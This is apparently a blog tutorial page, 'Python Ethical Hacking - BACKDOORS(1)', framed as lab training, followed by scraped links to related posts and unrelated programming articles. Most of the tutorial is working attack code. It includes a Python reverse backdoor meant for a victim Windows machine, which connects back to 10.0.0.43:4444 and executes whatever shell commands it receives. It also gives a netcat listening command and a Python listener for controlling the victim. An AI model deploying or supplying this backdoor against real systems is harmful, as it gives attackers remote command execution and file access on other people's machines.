Python Ethical Hacking - BACKDOORS(1)
REVERSE_BACKDOOR
- Access file system.
- Execute system commands.
- Download files.
- Upload files.
- Persistence.

BACKDOORS
An interactive program gives access to a system its executed on.
- Command execution.
- Access file system.
- Upload/download files.
- Run keylogger.
- ...etc


Write the Reverse backdoor Python script and execute on Windows machine. (Victim machine)
#!/usr/bin/env python
import socket
import subprocess def execute_system_command(command):
return subprocess.check_output(command, shell=True) connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connection.connect(("10.0.0.43", 4444)) connection.send(b"\n[+] Connection established.\n") while True:
command = connection.recv(1024).decode()
command_result = execute_system_command(command)
connection.send(command_result) connection.close()
Run the listening progress on the Kali Linux to establish the connection and execute the system commands.
nc -vv -l -p

Write and execute the Python Listener:
#!/usr/bin/env python
import socket listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
listener.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
listener.bind(("10.0.0.43", 4444))
listener.listen(0)
print("[+] Waiting for incoming connections")
connection, address = listener.accept()
print("[+] Got a connection from " + str(address)) while True:
command = input(">> ").encode()
connection.send(command)
result = connection.recv(1024).decode()
print(result)

Python Ethical Hacking - BACKDOORS(1)的更多相关文章
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - BACKDOORS(3)
BACKDOORS Sockets Problem: TCP is stream-based. Difficult to identify the end of message/batch. Solu ...
- Python Ethical Hacking - BACKDOORS(7)
Handling Errors: If the client or server crashes, the connection will be lost. Backdoor crashes if: ...
- Python Ethical Hacking - BACKDOORS(6)
File Upload: A file is a series of characters. Uploading a file is the opposite of downloading a fil ...
- Python Ethical Hacking - BACKDOORS(5)
File Download: A file is a series of characters. Therefore to transfer a file we need to: 1. Read th ...
- Python Ethical Hacking - BACKDOORS(4)
REVERSE_BACKDOOR - cd command Access file system: cd command changes current working directory. It h ...
- Python Ethical Hacking - BACKDOORS(2)
Refactoring - Creating a Listener Class #!/usr/bin/env python import socket class Listener: def __in ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
随机推荐
- cb09a_c++_顺序容器的操作2-在顺序容器中添加元素_插入数据
cb09a_c++_顺序容器的操作2在顺序容器中添加元素vector不能向前插入数据,list可以用insertc.push_back(t);c.push_front(t);c.insert(p,t) ...
- WeChair项目Alpha冲刺(4/10)
团队项目进行情况 1.昨日进展 Alpha冲刺第四天 昨日进展: 前端完成小程序登录态的定义 LoginController编写初步完成同时修改并更新了代码,但是在将编码好的项目部署到服务器上时 ...
- Beta冲刺<6/10>
这个作业属于哪个课程 软件工程 (福州大学至诚学院 - 计算机工程系) 这个作业要求在哪里 Beta冲刺 这个作业的目标 Beta冲刺--第六天(05.24) 作业正文 如下 其他参考文献 ... B ...
- 想学好Python,你必须了解Python中的35个关键词
每种编程语言都会有一些特殊的单词,称为关键词.对待关键词的基本要求是,你在命名的时候要避免与之重复.本文将介绍一下Python中的关键词.关键词不是内置函数或者内置对象类型,虽然在命名的时候同样也最好 ...
- Java WebService _CXF、Xfire、AXIS2、AXIS1_四种发布方式(使用整理)
目录 1. CXF方式2. Xfire方式3. AXIS2方式4. AXIS1方式5. AXIS1客户端调用6. AXIS2客户端调用7. CXF客户端调用8. Web Service Client客 ...
- spring Gateway 和注册中心整合环境搭建1
本博客主要是搭建一个gateway的demo,记录了自己踩过的各种坑项目目录 : 注册中心如下 网关后端访问的应用 网关 我们首先来看注册中心的代码 pom.xml <?xml version= ...
- SpringCloud之初识Feign
在前面的学习中,我们使用了Ribbon的负载均衡功能,大大简化了远程调用时的代码: String baseUrl = "http://user-service/user/"; Us ...
- 千金良方说:"我现在奉上179341字的MySQL资料包,还来得及吗?有"代码段、附录、和高清图!!"
上一篇"上发布过"一不小心,我就上传了 279674 字的 MySQL 学习资料到 github 上了",我在更早之前,在微信公众号"老叶茶馆"上发布 ...
- API(List、Map)
day 07 API List接口 特点: 有序,带索引,内容可以重复 Arraylist: 创建对象一般使用多态的格式: List<E> li = new ArrayList<E& ...
- code first 更新字段
protected override void Up(MigrationBuilder migrationBuilder) { migrationBuilder.AddColumn<string ...
